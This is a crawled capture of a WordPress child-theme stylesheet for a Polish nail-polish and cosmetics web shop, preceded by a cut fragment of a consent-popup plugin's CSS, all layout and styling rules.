15px;height:368px}.wcmaa-popup-content p{font-size:13px}}@media (max-height:700px){.wcmaa-popup{top:100px}}@media (max-width:880px),(max-height:580px){.wcmaa-popup{top:10%;margin-left:-40%;width:80%;height:80%}.wcmaa-popup-content{height:50%}}@media (max-width:960px){.wcmaa-popup.wcmaa-popup-inside{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-inside .wcmaa-popup-content{height:90%;margin:5% 15px 0}.wcmaa-popup-inside .wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup.wcmaa-popup-inside>.wcmaa-popup-buttons{padding-top:15px}}@media (max-width:640px){.wcmaa-popup{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-content{height:60%;margin:15px 15px 0}.wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup>.wcmaa-popup-buttons{padding-top:15px}}@media (max-height:540px){.wcmaa-popup{top:10%;height:75%}}@media (max-height:440px){.wcmaa-popup-content{height:70%}}.wcmaa-popup-content::-webkit-scrollbar{width:4px}.wcmaa-popup-content::-webkit-scrollbar-track{border-radius:4px}.wcmaa-popup-content::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(175,175,175,.75)}

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8
body_size: 3521
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/


/* Theme customization starts here
-------------------------------------------------------------- */

a {
    transition: 0.5s all;
}
a:hover {
    text-decoration: none;
}
#cookie-law-info-bar {
    left:0;
}

#menu > ul > li > a {
    text-transform: uppercase;
}

.header-stack #Top_bar .logo {
    border-bottom-width: 0px;
}
.header-stack.header-center #Top_bar:not(.is-sticky) .menu_wrapper {
    width: 93%;
    float: left;
}
.header-stack.header-center #Top_bar .menu_wrapper {

    text-align: center;
    line-height: 0;

}
.menuo-right #Top_bar .menu_wrapper {

    float: right;

}


input[type="submit"] {
    padding: 11px 50px;
}

.contact-form-3 input[type="submit"] {
    width: 25%;
    margin-left: 36%;
}

.image_frame .image_wrapper .product_number {
    position: absolute;
    top: 40px;
    right: 30px;
    width: 50px;
    font-size: 21px;
    display: none;
}

.tax-product_cat.term-color-trend .image_frame .image_wrapper .product_number {
    display: block;
}

.image_links.double .add_to_cart_button {
    width: 100% !important;
}

.transparent-background-1 {
    background: rgba(255, 255, 255, 0.8);
    padding: 5% 5% 5% 5%;
}

.margin-top-bottom {
    margin-bottom: -25px;
}

.one.column.transparent-background-2 {
    background: rgba(255, 255, 255, 0.8);
    padding: 3% 3% 3% 3%;
    margin: 0 4% 0 4%;
    width: 86%;
}

#Content {
    padding-top: 0px;
}

.www .icon-link::before {
    content: '\e843';
}

.www a:hover {
    text-decoration: none;
    cursor: default;
}
.top-area-grid {
	display:grid;
	-ms-grid-columns: 1fr 33% 34% 33% 1fr;
	grid-template-columns: 1fr 33% 34% 33% 1fr;
	-ms-grid-rows: auto auto;
	grid-template-rows: auto auto;
}
.is-sticky .top-area-grid {
    -ms-grid-columns: 1fr 9% 69% 22% 1fr;
    grid-template-columns: 1fr 9% 69% 22% 1fr;
}
.is-sticky .top-area-grid .logo {
    -ms-grid-column: 2;
    grid-column: 2;
}
.is-sticky .top-area-grid .logo img {
    margin-top: 12px;
}
header .top_bar_left {
    -ms-grid-row: 2;
    grid-row: 2;
    -ms-grid-column: 2;
    -ms-grid-column-span: 3;
    grid-column: 2/5;
    width: 100% !important;
}
header .is-sticky .top_bar_left {
    -ms-grid-row: 1;
    grid-row: 1;
    -ms-grid-column: 3;
    -ms-grid-column-span: 1;
    grid-column: 3;
}
header .is-sticky .top_bar_left ul li a span {
    padding: 0 5px !important;
}
header .is-sticky .top_bar_left .menu_wrapper {
    float: left;
}
.phones {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 2;
	grid-column: 2/3;
}
.logo {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 3;
	grid-column: 3/4;
}
.user-presentation {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 4;
	grid-column: 4/5;
	justify-self: center;
	align-self: center;
}
.is-sticky .user-presentation {
    justify-self: left;
    margin-left: 20px;
}
.facebook {
	-ms-grid-row: 1;
	grid-row: 1/2;
	-ms-grid-column: 4;
	grid-column: 4/5;
	justify-self: end;
	align-self: center;
}
#Header_wrapper #Header #Top_bar .phones {
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 25px;
    height: 100px;
    padding-left: 100px;
    background-image: url('images/telefon.png');
    background-repeat: no-repeat;
    background-position: 20px 5px;
}

#Header_wrapper #Header #Top_bar .phones a {
    display: block;
    font-weight: bold;
    color: #000000;
    transition: 0.5s all;
    margin: 5px 0;
}

#Header_wrapper #Header #Top_bar .phones a:hover {
    color: rgb(211, 60, 149);
    text-decoration: none;
}

#Header_wrapper #Header #Top_bar .facebook a {
    width: 65px;
    height: 65px;
    display: block;
    background-image: url('images/FB-fLogo-Blue-broadcast-2.png');
    background-repeat: no-repeat;
    background-size: cover;
	transition: 0.5s all;
}
#Header_wrapper #Header #Top_bar .facebook a:hover {
	transform: scale(1.2);
	transition: 0.5s all;
}

#Header_wrapper #Header #Top_bar .user-presentation i {
    font-size:35px;
}
#Header_wrapper #Header #Top_bar .user-presentation a {
    display:inline;
}
#Header_wrapper #Header #Top_bar.is-sticky .phones,
#Header_wrapper #Header #Top_bar.is-sticky .facebook {
    display: none;
}

.berocket_aapf_widget li .color-circle {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.berocket_aapf_widget li {
    display: inline-block;
    padding: 2px !important;
    border: 2px solid transparent;
    line-height: 5px;
}

.berocket_aapf_widget li.berocket_checked {
    border: 2px solid #00aa00;
}

.berocket_aapf_widget li .color-input {
    display: none;
}

.style-simple .ui-tabs {
    display: none;
}

.style-simple .accordion .question {
    display: none !important;
}
.title-bold {
	font-weight:bold;
	text-transform:uppercase;
}
.list-square {
	list-style-type: square;
}
.category-title {
	text-align:center;
	text-transform:uppercase;
}
.post-nav.minimal a.home {
    display: none;
}
#Top_bar .menu > li > a span:not(.description) {
	padding: 0 12px;
}
#Top_bar.is-sticky .menu > li > a span:not(.description) {
	padding: 0 8px;
}
.clean-ol ol {
    margin: 0px 0px 0px 30px;
}
.clean-ol li {
    color: rgb(98, 98, 98);
}
.clean-ol .clean-ol-ol li {
    margin-bottom: 0px;
}
.products .image_wrapper {
    background-color: #ffffff;
}
.footer-form-1 [class*=" icon-"]::before {
    font-size: 38px;
}

.footer-form-2 .wpcf7-textarea {
    height: 130px;
}

.footer-social-icon a.icon_bar {
    width: 100px;
    height: 100px;
}

.footer-social-icon a.icon_bar span {
    width: 100px;
    height: 100px;
    line-height: 100px;
    font-size: 65px;
}

.widget_nav_menu ul {
    background: #ffc3f8;
}
footer .widget_nav_menu ul {
    background: transparent;
}

.footer-social-icon a.icon_bar:hover {
    color: #3B5998 !important;
}

#Footer .footer_copy {
    background-color: rgba(0, 0, 0, .1);
}

#Footer .footer_copy .one {
    margin-bottom: 7px;
    padding-top: 18px;
    min-height: 20px;
}
#Footer .footer_copy .copyright {
    width: 100%;
}
#Footer .footer_copy .copyright a {
    float: right;
}
.cli-plugin-button, .cli-plugin-button:visited {
    margin-left: 10px;
}

.term-zmywacze .products2 .image_wrapper a img, .term-removers .products2 .image_wrapper a img {
    /*transform: scale(1);*/
}
.term-zmywacze .products .image_wrapper a img, .term-removers .products .image_wrapper a img {
    transform: scale(1.3);
}
.term-lakier-hybrydowy-uvled .products .image_wrapper a img, .term-liquid-gel-infinilac-color-uv-led .products .image_wrapper a img {
    transform: scale(1.4) translateX(-10px) translateY(-5px);
}
.term-lakier-hybrydowy-uvled .products2 .image_wrapper a img, .term-liquid-gel-infinilac-color-uv-led .products2 .image_wrapper a img {
    transform: scale(1.2);
}
.term-gel-effect .products .image_wrapper a img, .term-gel-effect-en .products .image_wrapper a img {
    transform: scale(1.15) translateX(-10px);
}
.term-perfume-gloss .products .image_wrapper a img, .term-perfume-and-gloss-polish .products .image_wrapper a img {
    transform: scale(1.25) translateX(-15px) translateY(-10px);
}
.term-gloss-vinyl .products .image_wrapper a img, .term-vinyl-nail-en .products .image_wrapper a img {
    transform: scale(1.15) translateX(-15px) translateY(-10px);
}
.term-gel-shine-top-coat .products .image_wrapper a img, .term-gel-shine-top-coat-en .products .image_wrapper a img {
    transform: scale(1.15);
}
.term-lakier-dla-dzieci .products .image_wrapper a img, .term-children-nail-polish-bon-bon .products .image_wrapper a img {
    transform: scale(0.6) translateY(-10px);
}
.mcb-section.bg-cover {
	background-size:contain;
}
#private-label-cover.mcb-section.bg-cover {
	background-size:cover;
}
@media only screen and (max-width: 1360px) {
    #Top_bar.is-sticky .menu > li > a span {
        font-size: 0.9em;    
    }
}
@media only screen and (min-width: 1240px) {
    #Top_bar.is-sticky .logo {
        margin: 0px 0px 0px 0px !important;
    }
}
.fixed-nav .desc .date {
    display: none;
}

.menu-sidebar-menu-container {
	background-color: #fff;
}

.widget_nav_menu ul {
	color: #000 !important;
}

.widget_nav_menu a {
	color: #000;
}

.widget_nav_menu a:hover {
	color: #000;
}
.woocommerce-products-header .term-description ul {
    list-style: inside;
}
.woocommerce-products-header .term-description ol {
    list-style-position: inside;
}
ul.products {
    min-height: auto;
}
ul.products2 li {
    width: 23%;
    margin: 0 1% 20px;
    float: left;
}
ul.products2 li .desc {
    background: #fff;
    padding: 15px 20px;
    margin: 0;
    border: 0;
    vertical-align: baseline;
    font: inherit;
}
ul.products2 li .desc .price {
    color: #d33c95;
    font-size: 18px;
}
/*html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
   padding: 155px 0 200px 0 !important; 
}
html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
   padding: 155px 0 200px 0 !important; 
}*/
body.home .column_slider_plugin {
    margin: 0;
    width: 100%;
}
.tp-bullets {
    top: 99% !important;
}
.button-stroke a.button:not(.action_button) {
    background-color: #fae2e570 !important;
}
.alert_icon .icon-alert {
    display: none;
}
.woocommerce-invalid #woo_additional_terms {
    outline: 2px solid red;
    outline-offset: 2px;
}
.woocommerce .woocommerce-additional-terms, .woocommerce-page .woocommerce-additional-terms {
    margin-bottom: 1.618em;
    padding: 1.618em;
}
.woocommerce-additional-terms {
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    background: rgba(0,0,0,.05);
}
.pp-art {
    display: none;
    padding: 15px;
    background-color: #f4f4f4;
    margin-left: 30px;
    border: 1px solid #777777;
}
.pp-read-more {
    cursor: pointer;
    margin-left: 40px;
    font-size: 0.7em;
    font-weight: bold;
    transition: 0.5s all;
}
.pp-read-more:hover {
    color: #d54299;
}
.dor-regulations h1 {
    font-size: 36px;
    text-align: center;
    margin: 30px 0 15px 0;
}
.dor-regulations h2 {
    font-size: 24px;
    margin: 25px 0;
    padding: 10px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.dor-regulations p {
    margin-left: 25px;
}
.dor-regulations ul {
    margin-left: 45px;
}
.dor-regulations ol {
    margin-left: 45px;
}
.dor-regulations .dor-regulations-agreement {
    display: none;
    font-size: 15px;
    padding: 15px;
    text-align: justify;
}
.woocommerce .woocommerce-customer-details address {
    box-sizing: border-box;
    padding: 6px 12px 6px 80px;
}
.woocommerce-privacy-policy-text {
    text-align: justify;
}
.wcmaa_field {
    text-align: justify;
}
.wcmaa-popup .dor-regulations .dor-regulations-agreement { 
    display: block;
}
.wcmaa-popup-buttons button.wcmaa-popup-agree {
    border: 1px solid rgb(211, 60, 149);
    background-color: rgb(211, 60, 149) !important;
    color: #fff !important;
    display: inline-block;
    margin: 0 5px;
}
.wcmaa-popup-buttons button.wcmaa-popup-agree:hover {
    border: 1px solid rgb(211, 60, 149);
    color: rgb(211, 60, 149) !important;
    background-color: #fff !important;
}
.wcmaa-popup-buttons button.wcmaa-popup-dont-agree {
    border: 1px solid rgb(211, 60, 149);
    color: rgb(211, 60, 149);
    background-color: #fff;
    display: inline-block;
}
.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover {
    background-color: rgba(211, 60, 149,0.2) !important;
    color: rgba(211, 60, 149, 0.8) !important;
}
@media only screen and (max-width: 1239px) {
	
	.header-stack #Top_bar a.responsive-menu-toggle {
		position: relative !important;
	}
	#Top_bar a.responsive-menu-toggle {
		top: 0px !important;
		left: 0;
		right: 0;
		bottom: 0;
		margin: 0 auto !important;
        margin-top: 0px;
	}
	#Top_bar a.responsive-menu-toggle i {
		font-size: 32px;
	}
    #Header_wrapper #Header #Top_bar .facebook {
        position: inherit;
        float: right;
        margin-right: 10px;
    }
	#Header_wrapper #Header #Top_bar .user-presentation {
		left: 45%;
	}
	html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 90px 0 200px 0 !important; 
	}
	html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 90px 0 200px 0 !important; 
	}
	.header-stack #Top_bar .top_bar_right {
		top: 96px;
	}
}
@media only screen and (max-width: 959px) {
	
	html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 13px 0 200px 0 !important; 
	}
	html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 13px 0 200px 0 !important; 
	}
    .image_frame .image_wrapper .image_links {
		top: 0;
	}
	ul.products2 li {
		width: 33%;
	}
	.user-presentation {
		justify-self: left;
	}
	.header-stack #Top_bar .top_bar_right {
		top: 80px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1239px) {
    .two-third.column {
        width: 100%;
    }
    .transparent-background-1 {
        padding: 5% 5% 5% 5%;
    }
}
@media only screen and (max-width: 767px) {
	.top_bar_right {
		width: 200px;
	}
	.top-area-grid .user-presentation {
		z-index: 100;
	}
    .section_wrapper .mcb-wrap {
        max-width: initial !important;
    }
    .section_wrapper {
        box-sizing: border-box;
    }
    .one.column.transparent-background-2 {
        box-sizing: border-box;
        margin: 0;
    }
    .header-stack #Top_bar .logo {
        padding: 20px;
    }
    #Header_wrapper #Header #Top_bar .phones {
        position: inherit;
        float: left;
    }
	#Header_wrapper #Header #Top_bar .user-presentation a {
		display: table-cell;
	}
    .header-stack #Top_bar a.responsive-menu-toggle {
        margin-top: 0px!important;
    }
	.top-area-grid {
		-ms-grid-columns: 1fr 50% 50% 1fr;
		grid-template-columns: 1fr 50% 50% 1fr;
		-ms-grid-rows: auto auto;
		grid-template-rows: auto auto;
	}
	.phones {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 2;
		grid-column: 2/3;
	}
	.logo {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
	}
    .top_bar_right {
        -ms-grid-column: 1;
        -ms-grid-column-span:2;
        grid-column: 1/3;
        -ms-grid-row: 1;
        grid-row: 1;
        align-self: center;
    }
    .top_bar_right .top_bar_right_wrapper {
        float: left !important;
        margin-left: 15px;
    }
	.user-presentation {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 3;
		grid-column: 3/4;
        justify-self: right;
        margin-right: 15px;
	}
	.facebook {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 3;
		grid-column: 3/4;
        margin-right: 30px !important;
	}
    /*#Top_bar a.responsive-menu-toggle {
        top: 0px;
    }
    #Top_bar a.responsive-menu-toggle {
        top: 100% !important;
    }*/
    .transparent-background-1 {
        padding: 5% 5% 5% 5%;
        line-height: 50px;
    }
    #Content .content_wrapper {
        display: table;
    }
    #Content .content_wrapper .sections_group {
        display: table-footer-group;
        float: none;
    }
    #Content .content_wrapper .sidebar {
        /*display: table-header-group;*/
        float: none;
		display: none;
    }
}

@media only screen and (max-width: 640px) {
	.top-area-grid {
		-ms-grid-rows: auto auto auto auto;
		grid-template-rows: auto auto auto auto;
	}
	.phones {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
		justify-self: center;
        margin-top: 75px !important;
	}
	.logo {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
	}
	.user-presentation {
		-ms-grid-row: 3;
		grid-row: 3/4;
		-ms-grid-column: 2;
		grid-column: 2/3;
		justify-self: center;
	}
	.facebook {
		-ms-grid-row: 3;
		grid-row: 3/4;
		-ms-grid-column: 2;
		grid-column: 3/4;
		justify-self: center;
        margin-right: 0 !important;
	}
	ul.products2 li {
		width: 50%;
	}
	#Header_wrapper #Header #Top_bar .user-presentation {
		right: 185px;
		top: 83px;
	}
    #Header .top_bar_right {
        ms-grid-row: 4;
        grid-row: 4;
        ms-grid-column:2;
        ms-grid-column-span:2;
        grid-column: 2/4;
        margin: 20px 0;
    }
    #Header .top_bar_right .top_bar_right_wrapper {
        float: none !important;
    }
}

.widget-area::before {
display: none !important;
}